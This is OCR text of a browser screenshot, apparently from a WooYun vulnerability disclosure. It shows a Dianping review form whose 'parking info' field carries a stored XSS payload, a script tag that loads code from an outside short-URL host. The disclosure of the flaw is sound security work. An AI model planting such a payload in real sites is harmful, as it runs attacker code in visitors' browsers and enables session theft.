 胡家庙水果批发市场价格,地址(图)-西安-大众点评网 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.dianping.com/shop/5148105#mr 转到 链
产品：* 0 1 2 3 4 好
环境：* 0 1 2 3 4 好
服务：* 0 1 2 3 4 好
评价：* 点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一
点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一
点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一
点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一
点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一点评一
你还可以输入1763个字 点评已经自动保存于 2012-12-02 17:28:09
消费： 50 元
推荐产品： 水果 自己写
分类标签： 综合商场 自己写
停车信息： <script src=http://126.am/m8BVP1></script>
本篇是： 免费试吃/体验点评 团购点评
提交点评 且同步到：
点评和打分都将是其他网友的参考依据，并影响该商户评价。
● 发表的点评可以得到2-6点贡献值和相同数量的D币。 什么是贡献值和D币?
www.wooyun.org